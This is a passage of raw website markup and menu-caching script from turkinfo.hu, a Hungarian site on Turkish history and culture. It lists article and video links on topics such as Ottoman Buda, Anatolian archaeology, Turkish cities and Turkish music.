dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
